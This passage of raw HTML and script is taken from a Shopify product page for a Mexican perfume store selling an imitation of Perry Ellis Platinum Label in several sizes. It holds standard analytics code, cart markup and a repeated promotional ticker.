OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"37196436635798","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"},"sku":"","title":"10 ML","untranslatedTitle":"10 ML"},{"price":{"amount":140.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"42106005192930","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"},"sku":"","title":"25 ML","untranslatedTitle":"25 ML"},{"price":{"amount":425.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"42106005160162","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"},"sku":"","title":"100 ML","untranslatedTitle":"100 ML"},{"price":{"amount":75.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"39963864891542","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"},"sku":"","title":"Desodorante 55 GR","untranslatedTitle":"Desodorante 55 GR"},{"price":{"amount":150.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"44219284685026","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"},"sku":"","title":"Crema Perfumada 200gr","untranslatedTitle":"Crema Perfumada 200gr"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"44842661839074","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"},"sku":"","title":"Rolete 10ML","untranslatedTitle":"Rolete 10ML"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"46767112519906","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"},"sku":null,"title":"Gel de cabello","untranslatedTitle":"Gel de cabello"}],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a CPerry Ellis Platinum Label\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"5962491920534\",\"untranslatedTitle\":\"Tendencia a CPerry Ellis Platinum Label\",\"url\":\"\/products\/tendencia-perry-ellis-platinum-label\",\"type\":\"\"},\"id\":\"37196436603030\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934\"},\"sku\":\"\",\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":5962491920534,"gid":"gid:\/\/shopify\/Product\/5962491920534","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-perry-ellis-platinum-label","variants":[{"id":37196436603030,"price":29900,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","sku":""},{"id":37196436635798,"price":9000,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","sku":""},{"id":42106005192930,"price":14000,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","sku":""},{"id":42106005160162,"price":42500,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","sku":""},{"id":39963864891542,"price":7500,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":""},{"id":44219284685026,"price":15000,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44842661839074,"price":12000,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46767112519906,"price":12000,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5962491920534,"requestId":"89cb6a90-64f6-49b4-91be-22a56fccc554-1769453819"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"0c21fdb7-7ff5-4705-9d3d-9ffed7c81727"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5962491920534,"requestId":"89cb6a90-64f6-49b4-91be-22a56fccc554-1769453819","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":37196436603030,"productId":5962491920534,"productGid":"gid:\/\/shopify\/Product\/5962491920534","name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","price":"299.00","sku":"","brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":37196436603030,"productId":5962491920534,"productGid":"gid:\/\/shopify\/Product\/5962491920534","name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","price":"299.00","sku":"","brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
